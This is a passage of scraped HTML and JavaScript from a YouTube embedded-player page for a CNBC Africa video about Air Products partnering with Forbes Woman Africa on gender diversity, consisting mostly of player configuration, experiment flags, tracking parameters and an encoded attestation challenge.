t\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d4001\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003d\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_shorts_audio_pivot_event_label\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_resizable_advertiser_banner_on_masthead_safari_fix\u003dtrue\u0026web_scheduler_auto_init\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_shorts_pivot_button_view_model_reactive\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026web_yt_config_context\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026wiz_memoize_stamper_items\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026wug_networking_gzip_request\u003dtrue\u0026ytcp_paper_tooltip_use_scoped_owner_root\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","startMuted":false,"disableFullscreen":false,"mobileIphoneSupportsInlinePlayback":true,"isMobileDevice":false,"cspNonce":"2iSgYkGica61yHObYhLeOw","canaryState":"none","enableCsiLogging":true,"loaderUrl":"https://www.newsbuyback.com/2024/03/focus-on-why-air-products-is-partnering-with-forbes-woman-africa-in-its-gender-diversity-journey/","disableAutonav":false,"enableContentOwnerRelatedVideos":true,"isEmbed":true,"captionsLanguageLoadPolicy":1,"progressBarColor":"red","autohide":2,"disableCastApi":false,"serializedEmbedConfig":"{\"disableRelatedVideos\":true}","disableMdxCast":false,"datasyncId":"Vb0cdd455||","encryptedHostFlags":"[base64]","canaryStage":"","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/b95b0e7a/player_ias.vflset/en_GB/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/b95b0e7a/www-player.css"},"houseBrandUserStatus":"not_present","enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645732791\u003dtrue\u002645734191\u003dtrue\u002645735428\u003d4000.0\u002645736776\u003dtrue\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645741339\u003d0.0\u002645741773\u003d0.0\u002645743228\u003d0.0\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0\u002645750947\u003d0"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"prod","DATASYNC_ID":"Vb0cdd455||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]%3D%3D","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20260111.00.00","TIME_CREATED_MS":1768977862097,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/e2b70753/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"CgtDdWMxLVBHaXhfRSjG68HLBjIKCgJVUxIEGgAgHw%3D%3D"},"ENABLE_JS_API":true,"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"1.20260116.01.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0x1dfa2e1faf36a910\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"20260116\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}]},\"embedPreview\":{\"thumbnailPreviewRenderer\":{\"title\":{\"runs\":[{\"text\":\"Focus On: Why Air Products is partnering with Forbes Woman Africa in its gender diversity journey\"}]},\"defaultThumbnail\":{\"thumbnails\":[{\"url\":\"https://i.ytimg.com/vi/T3AYjLtHnvU/default.jpg?sqp\u003d-oaymwEkCHgQWvKriqkDGvABAfgB_gmAAtAFigIMCAAQARhlIGQoUTAP\\u0026rs\u003dAOn4CLCQ3Dpxx9hLxnpksa1fSQomjd8Q8Q\",\"width\":120,\"height\":90},{\"url\":\"https://i.ytimg.com/vi/T3AYjLtHnvU/hqdefault.jpg?sqp\u003d-oaymwE1CKgBEF5IVfKriqkDKAgBFQAAiEIYAXABwAEG8AEB-AH-CYAC0AWKAgwIABABGGUgZChRMA8\u003d\\u0026rs\u003dAOn4CLDQi5YzTTVpo97z4Gb3gT58Vh3TFA\",\"width\":168,\"height\":94},{\"url\":\"https://i.ytimg.com/vi/T3AYjLtHnvU/hqdefault.jpg?sqp\u003d-oaymwE1CMQBEG5IVfKriqkDKAgBFQAAiEIYAXABwAEG8AEB-AH-CYAC0AWKAgwIABABGGUgZChRMA8\u003d\\u0026rs\u003dAOn4CLCl3Pwe45LRHzsgUqZVIckUQhM7wg\",\"width\":196,\"height\":110},{\"url\":\"https://i.ytimg.com/vi/T3AYjLtHnvU/hqdefault.jpg?sqp\u003d-oaymwE2CPYBEIoBSFXyq4qpAygIARUAAIhCGAFwAcABBvABAfgB_gmAAtAFigIMCAAQARhlIGQoUTAP\\u0026rs\u003dAOn4CLB41aQPajOkuRkzV4rAGuN7zu6uZg\",\"width\":246,\"height\":138},{\"url\":\"https://i.ytimg.com/vi/T3AYjLtHnvU/mqdefault.jpg?sqp\u003d-oaymwEmCMACELQB8quKqQMa8AEB-AH-CYAC0AWKAgwIABABGGUgZChRMA8\u003d\\u0026rs\u003dAOn4CLBC9K-6fDtj2Hk4UtiTCFQyLVbOeg\",\"width\":320,\"height\":180},{\"url\":\"https://i.ytimg.com/vi/T3AYjLtHnvU/hqdefault.jpg?sqp\u003d-oaymwE2CNACELwBSFXyq4qpAygIARUAAIhCGAFwAcABBvABAfgB_gmAAtAFigIMCAAQARhlIGQoUTAP\\u0026rs\u003dAOn4CLDleSgPpTA55iKush7KcSctnQiuUg\",\"width\":336,\"height\":188},{\"url\":\"https://i.ytimg.com/vi/T3AYjLtHnvU/hqdefault.jpg?sqp\u003d-oaymwEmCOADEOgC8quKqQMa8AEB-AH-CYAC0AWKAgwIABABGGUgZChRMA8\u003d\\u0026rs\u003dAOn4CLCIwHKowImHq4WQMtQoeKBRhXMiTw\",\"width\":480,\"height\":360},{\"url\":\"https://i.ytimg.com/vi/T3AYjLtHnvU/sddefault.jpg?sqp\u003d-oaymwEmCIAFEOAD8quKqQMa8AEB-AH-CYAC0AWKAgwIABABGGUgZChRMA8\u003d\\u0026rs\u003dAOn4CLDphquMEpIpZT8VDOdVA9wa7nYDjA\",\"width\":640,\"height\":480},{\"url\":\"https://i.ytimg.com/vi/T3AYjLtHnvU/maxresdefault.jpg?sqp\u003d-oaymwEmCIAKENAF8quKqQMa8AEB-AH-CYAC0AWKAgwIABABGGUgZChRMA8\u003d\\u0026rs\u003dAOn4CLBDPiC1EgmLwy46dPRFgbmsduQBjQ\",\"width\":1920,\"height\":1080}]},\"playButton\":{\"buttonRenderer\":{\"style\":\"STYLE_DEFAULT\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"navigationEndpoint\":{\"clickTrackingParams\":\"CAkQ8FsiEwio-deIhJySAxWRkf8EHdT8NMPKAQRLoQhw\",\"watchEndpoint\":{\"videoId\":\"T3AYjLtHnvU\"}},\"accessibility\":{\"label\":\"Play Focus On: Why Air Products is partnering with Forbes Woman Africa in its gender diversity journey\"},\"trackingParams\":\"CAkQ8FsiEwio-deIhJySAxWRkf8EHdT8NMM\u003d\"}},\"videoDetails\":{\"embeddedPlayerOverlayVideoDetailsRenderer\":{\"channelThumbnail\":{\"thumbnails\":[{\"url\":\"https://yt3.ggpht.com/7fmnCnhawr7hPnQJ3jIM8fOrxRmYIQwAzryXyViScOc9ou6f7Pf5JahdRGIT1RZLeh_Aupf_Sg\u003ds68-c-k-c0x00ffffff-no-rj\",\"width\":68,\"height\":68}]},\"collapsedRenderer\":{\"embeddedPlayerOverlayVideoDetailsCollapsedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Focus On: Why Air Products is partnering with Forbes Woman Africa in its gender diversity journey\",\"navigationEndpoint\":{\"clickTrackingParams\":\"CAgQ46ICIhMIqPnXiISckgMVkZH_BB3U_DTDygEES6EIcA\u003d\u003d\",\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003dT3AYjLtHnvU\"}}}]},\"subtitle\":{\"runs\":[{\"text\":\"67 views\"}]},\"trackingParams\":\"CAgQ46ICIhMIqPnXiISckgMVkZH_BB3U_DTD\"}},\"expandedRenderer\":{\"embeddedPlayerOverlayVideoDetailsExpandedRenderer\":{\"title\":{\"runs\":[{\"text\":\"CNBC Africa\"}]},\"subscribeButton\":{\"subscribeButtonRenderer\":{\"buttonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"subscribed\":false,\"enabled\":true,\"type\":\"FREE\",\"channelId\":\"UCsba91UGiQLFOb5DN3Z_AdQ\",\"showPreferences\":false,\"subscribedButtonText\":{\"runs\":[{\"text\":\"Subscribed\"}]},\"unsubscribedButtonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"trackingParams\":\"CAcQmysiEwio-deIhJySAxWRkf8EHdT8NMMyCWl2LWVtYmVkcw\u003d\u003d\",\"unsubscribeButtonText\":{\"runs\":[{\"text\":\"Unsubscribe\"}]},\"serviceEndpoints\":[{\"clickTrackingParams\":\"CAcQmysiEwio-deIhJySAxWRkf8EHdT8NMMyCWl2LWVtYmVkc8oBBEuhCHA\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCsba91UGiQLFOb5DN3Z_AdQ\"],\"params\":\"EgIIBxgB\"}},{\"clickTrackingParams\":\"CAcQmysiEwio-deIhJySAxWRkf8EHdT8NMMyCWl2LWVtYmVkc8oBBEuhCHA\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCsba91UGiQLFOb5DN3Z_AdQ\"],\"params\":\"CgIIBxgB\"}}]}},\"subtitle\":{\"runs\":[{\"text\":\"216k subscribers\"}]},\"trackingParams\":\"CAYQ5KICIhMIqPnXiISckgMVkZH_BB3U_DTD\"}},\"channelThumbnailEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIqPnXiISckgMVkZH_BB3U_DTDygEES6EIcA\u003d\u003d\",\"channelThumbnailEndpoint\":{\"urlEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIqPnXiISckgMVkZH_BB3U_DTDygEES6EIcA\u003d\u003d\",\"urlEndpoint\":{\"url\":\"/channel/UCsba91UGiQLFOb5DN3Z_AdQ\"}}}}}},\"shareButton\":{\"buttonRenderer\":{\"style\":\"STYLE_OPACITY\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"text\":{\"runs\":[{\"text\":\"Copy link\"}]},\"icon\":{\"iconType\":\"LINK\"},\"navigationEndpoint\":{\"clickTrackingParams\":\"CAEQ8FsiEwio-deIhJySAxWRkf8EHdT8NMPKAQRLoQhw\",\"copyTextEndpoint\":{\"text\":\"https://youtu.be/T3AYjLtHnvU\",\"successActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwio-deIhJySAxWRkf8EHdT8NMPKAQRLoQhw\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Link copied to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAUQ8FsiEwio-deIhJySAxWRkf8EHdT8NMM\u003d\"}},\"trackingParams\":\"CAQQuWoiEwio-deIhJySAxWRkf8EHdT8NMM\u003d\"}}}}],\"failureActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwio-deIhJySAxWRkf8EHdT8NMPKAQRLoQhw\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Unable to copy link to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAMQ8FsiEwio-deIhJySAxWRkf8EHdT8NMM\u003d\"}},\"trackingParams\":\"CAIQuWoiEwio-deIhJySAxWRkf8EHdT8NMM\u003d\"}}}}]}},\"accessibility\":{\"label\":\"Copy link\"},\"trackingParams\":\"CAEQ8FsiEwio-deIhJySAxWRkf8EHdT8NMM\u003d\"}},\"videoDurationSeconds\":\"408\",\"webPlayerActionsPorting\":{\"subscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIqPnXiISckgMVkZH_BB3U_DTDygEES6EIcA\u003d\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCsba91UGiQLFOb5DN3Z_AdQ\"],\"params\":\"EgIIBxgB\"}},\"unsubscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIqPnXiISckgMVkZH_BB3U_DTDygEES6EIcA\u003d\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCsba91UGiQLFOb5DN3Z_AdQ\"],\"params\":\"CgIIBxgB\"}}}}},\"trackingParams\":\"CAAQru4BIhMIqPnXiISckgMVkZH_BB3U_DTD\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"videoFlags\":{\"playableInEmbed\":true,\"isCrawlable\":true},\"previewPlayabilityStatus\":{\"status\":\"OK\",\"playableInEmbed\":true,\"contextParams\":\"Q0FFU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerConfig\":{\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerFlags\":{}},\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"[base64]\",\"ancestorOriginsSupported\":false}}","autoplay":false,"cc_load_policy":1,"color":"red","controls":"SHOW","fs":true,"hl":"en_GB","iv_load_policy":3,"loop":false,"playsinline":true,"rel":"HIDE_OR_SCOPED","autohide":2,"video_id":"T3AYjLtHnvU","privembed":true},"POST_MESSAGE_ORIGIN":"*","VIDEO_ID":"T3AYjLtHnvU","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="2iSgYkGica61yHObYhLeOw">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
</script><script nonce="2iSgYkGica61yHObYhLeOw">var yterr = yterr || true;</script><link rel="preload" href="/s/player/b95b0e7a/player_ias.vflset/en_GB/embed.js" name="player/embed" as="script" nonce="2iSgYkGica61yHObYhLeOw"><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="2iSgYkGica61yHObYhLeOw">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20260119.09_p0","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title><link rel="canonical" href="https://www.youtube.com/watch?v=T3AYjLtHnvU"></head><body class="date-20260120 en_GB ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script src="/s/embeds/eaa3d07e/www-embed-player-es6.vflset/www-embed-player-es6.js" name="embed_client" id="base-js" nonce="2iSgYkGica61yHObYhLeOw"></script><script src="/s/player/b95b0e7a/player_ias.vflset/en_GB/base.js" name="player/base" nonce="2iSgYkGica61yHObYhLeOw"></script><script nonce="2iSgYkGica61yHObYhLeOw">writeEmbed();</script><script nonce="2iSgYkGica61yHObYhLeOw">(function() {window.ytAtR = '\x7b\x22responseContext\x22:\x7b\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x221.20260116.01.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220x1dfa2e1faf36a910\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x2220260116\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3d1768977862\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c6a\x3d1\\u0026c6b\x3d1\\u0026hh\x3dhsl7PzTJ3xmp4GdVdbaa3W-kEO2mNO2ldp6uGPlcYIo\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/O7Brsst-eKRSBMqZEzo84u91_54NIqrtMXpCF32IP3I.js\x22\x7d,\x22interpreterHash\x22:\x22O7Brsst-eKRSBMqZEzo84u91_54NIqrtMXpCF32IP3I\x22,\x22program\x22:\x22kcgzl\/SArTGmQnCvgzW27L5xiannNZaobv4EZe+3OP0bhGokB0BqYvPVKCBDQCLfAtjekUM+O+UaayRbENqK1EZUrU\/Ge\/5qz\/khCrO8+FnMEqm+vlMUfuv2YnlBFgWCCBGCek+1OH2A6LWG9vCcQQU5pThcDBITlBOS5N9c\/XZ7Lv33AH+ZFKghRSN3dEdh1wdVOLdDE6wem6\/p5+zI+2UWm66CzuPr\/Q\/b9LuXx8sojPbcD\/fjQ9wmvgk7HbiL5UgNiEgnmsHk0dA+cBwUS\/[base64]\/LVzmZ3NufF1GZblSiN\/WWQfg4L1VSqFuMw61DIRk6Y9LhCCahRFGzi0Cq0fLAmmSDcdi61eDNT0DPig4NS2OkCCKdeJiXP20LD+NmReL1AgubRb9klv63JuV\/orOWrIpWdHegg0U2h2Emy3oa3Y+GZpWUNWbxL2+5+y9luhs10xbOyGt7cUWXdMuVE2dIq7Ny3wr4GWyKqsSPy1UgAhE+3wES3Xlq+ywhvJ\/bHZ\/Vm24+aDL5059e8aXoSabfYPXshX4olctGvNffSLPwKMZPf96P6xz7T92Ux4NWFv09ImpvZ3lRQPBCU0WrlGSS3HVUAhnjsx91R5OiMij0z\/NmfdG2APm9QYfyGSXN00nO4h9sVrxehaotJYnIhMFtVcd7ErLjMDo0FyeNnl3mHHgRUhGe6w1PKikrwbKJyRTD4+0IcqAyq\/ODeVtaUSDl5DgItZ3gWzcGLcVNaupClQBG0yN07IgINqDLlTElx000pn05XpWUC6C4jbPzKbeZDWUdrYv\/2ypvDkGHWZGZOTLHkmUVMI2jrQKa\/PuYszM+h5mbbqS+Vlzy75AIR77ydoZSDX8sn3upFI83+wtOadVeukTXaqE\/iuKF84b0Xr4peLH7O1bmx7fK9a1oKrTzgBnX8a5xZGaCfYNypOcB1MA7yJGXHL98EK0vfhNzTgil4ox074oVlsRX+159CK\/[base64]\/tsyLt41+acBl0xssO+ur40I5AW1bjirH+G2Yxj4tiwEFTI9zAw0Rm\/hxxOKJsNBq4bP7ODtoHu7gmI49qB0IWpFx3FAlv7zlVFlsU+HMp0vVtS0rv6sPS2ZJy75QP9Oxg5pJmZ1t\/[base64]\/KNHog4\/hWqpHV1ledWfTcqT4W9ONzt0\/0gJbA7WK3+q\/rVTggGErkPamZfufwxEnRoLkuRe6Htx+P8rwutPnk9BmvCZyEAwSe7qgXP\/A3hviR7M5nI334TJ59XxpSnT5DaJSvDhF8qN+5cOnRCB2EUPWixkqR3DXoMCeoBx1ITKH3pZsKa\/LJHlEXU9gk9XCuLrkMfShyKqZkx+wOAztL+iT0nO\/h5R7cTFiZtJSVPb1v+0A4h+fnl7K7wv8dZnXumXZSNsvHd6pHygwCayTJVvJq49dMXWsT873If7qfGMuzkrJ2ri4QCMfz9GJGD\/kWSo20+5lQ4XFBtynfIOGhLB9wxXMikuCJR8nQuTdqrFkn8aZ3X7ZtAiRd\/dKuT7Z6Dv+4xijf5F9OCnmBAwBDmXzdSmU9erZ4N+XOHXl5Kb3yVv+vH7z7VTk3I5VsyUFwwRWOchhkVkjKWefJUN6Gxb4VnPwXxUB+8BsKqEFrAcV201+y3IH7Z3AYTmg\/yDMUbsU7PAH1cL6g0S4h8zuSQyPHORNvdp9C\/7Vjn8OHqTaakbOCBVNjqoCHf48aEc\/KSyASdv6caVWp5axf2q2885r4pfRVgHLsR\/hA5771p7xlUcPACK+R5B5GUVmHMAbJGGbsPhZRCFzKWrTHlYr\/TUa6fNV4s\/2+TLwH2\/WX1TNO3Scx\/\/xRmeJb9yxgfWcbyjdcgojuJ8h\/pFIwhE5TkUTsjyXf8jmdXJNY7qy07eYnzVleWHePbdjT0+jxi2CONHoA139g98HNZXsxxBW\/K9lPJsVfK82ZRxes15r4l0EJC6cho8mwZARo0FWFTpzZAAb1JLmvNos0JRgEt+95UW3Gb7nKMp6dRbJMRZuaMdy4uLSf\/pEld+e\/zUSFCbiURGae0cP3g5bdL2QPnzlRunfAN5RZ4Ws090yeXKZuaAJl7QZZgt\/hqbrfrvPml6PhM7a2xToiYuJv2e0mLjSbAMnR4d7NaRkH2fAHlYZTmCZbetkup7bf7OhMUKwLRaR+cKmdGLksg0a15BzKY\/jWDkhumpQ0XILsOs0DWYzYYXE7BNd1DeWsMewVxgQSj27PSiOps+VvQ9jmN4kl5pWC1LRtmwLgxH177+v+DAzQXZu2gm86ET2Bsw37ys+7ylPXW+PJKolXU5d9\/wzsYN292NFs47FCZOmeGACLyteQNaHfSkXptJqwqZnPxb+Zu8C\/FnTvgYUSkL+Q1cgu9MDubT5gGZXPEbmIV1H7hjA83MQsxEsYprASUmd55hU1h+gEOXTO9RyeqAJakfDjq4WxAv8dbF6a6YL4IGPciS4RjWyilXa5fpcR8tbidGuHvXfR5O5yn+0znWnZBV1NQ+DMmOLqw2pv4l1m7V\/Ifu3aOvPokeSBuIoveHQSOhSSBox40FzqEfwvSEsNi8AI3CrHpilojlEub878hC2KnjUFRz+Rj5O9gKpJf6B6vDHbhDFkpm1CxdPb6lJATvLFJiqBWgPNWX4BuhXxe0OK6i2T8ixd0i3y\/eWsTgkkxcPP\/wrEzu05oPloGr7Y3X8p6WmKbzK4Cr+a5LJEh6pEnYSM6\/opbZyiF88Yapiy1pGO3kK9eS1SAck5DyE4Lkl+n8oVb5vCVkDKSTh3xVW2Zw55n1qhEATFGpvUFjnp4Ybvi\/bDz7wh8K3n9OLIomeSxfyE158eZ+zFVi0t356lI80qg7wz+Mj4FYVo6dlbfK2unU9\/FFgdTAoOuPN00sXrpB\/[base64]\/2JxKy54aLn2VStC9h\/ePb810W0lYs\/4se07iHgRA1L\/h6hqYnTi2qCXhaj9UGyJrIiET9TKKJomY8bBVnRUNkYRjVTROn2nOe0A548kpmRE5Yewe29765RS1Sbf7U6lCgesjODIlAHO46vGKKoMYzYmtDmSRNbu0RxSKFITLfke9NqSMUiI0qupxbOfudpAu8McugLQrofa+BvLd0m\/OiDK2SD1jikh9GSZzMmc6LWlChzv+dybpiXRSQ14HPbkAMWlIY6hCz\/jO1xQOr9To2bK8bk4imRKNrP2yCMAZ2vRiY8MmyjG4ZCiRC04dRkD12568NCC0z32J2Wgn1Lgo\/AKvmDxore5vpbgtJXfaNGuae7OF2d7CVGa70hTJtGBRsa3Cig065tzZN\/KBpGhzvqNb0QWjRXCakCYeR76bTWL4eNSvkDNti9kQq0WGa9ej4KlUQltdZbxXZf1OzC+Mra0LElWu4iHRhr6Cvg3dHluO3lW3XxvRjsafJR+MtzInWd9Y4ZWZKrgBKxiLmAx03KmWpMDVtvwKr1s\/p\/pCeG8qd3ddmYx\/woCkg8TTAuUnga14YFqXPsSADcuWCsVXZEQ7jpy\/ZclzNhONNiTYCF\/t7jEX2jstBMenjZLlvvJLh\/cIisqkn1fLOlp8npZJ8LRgJZ6VQVT87tOPyittxNi5UKr9l0Q\/wezDlJPdLUf5lxnv8alm2GI9N7vaxELRg9LJYzs3j5q1OWkadAmJO2ncFq9UUq+t7rhcq3sAdM2ags1+KqGwsz4L\/4hX6HV1m45Kth9Y+jPqc1KiolwJTNnGnfB7sbyikUgIVpLO1OX8CabebgRsV84J57lZ6agXFyawaRxp\/\/lN8VEI638EXcuyq2U90m55YC59rXfRjVGofHbdPDda1z1mme7egNgEU8fuCuCLrSf9ONeG6bYk\/vUB+LufslLh27DNh4FKEBGgdSyLf\/gECqY8t6xJfcYwu4ltZrS+Fi6Yz7wkpBQUSqKM1EcZfO+AtYjLmJrOcS\/DVMh8d31SdkupUNdrYS3K+katxqbb6b6scc6\/tWkftvNRvWWTv7+8uTpoIzA3WtAtsyvV6bH110nCj55TJ6oaWRz00EeI8dUHEYWEpQuh+cj5JyNsSiZanZP72\/Z\/2piR8mH8uOU\/d0S75dj25uMkYk4Iubgl3w9GXaPoNCKKyYTjyjycU1naeqcMIhB0brrvmz\/1Tz5CrtZSyWl1EFWHSj8jQEp2NJw1eyUtm3ZUuiLr8UOzV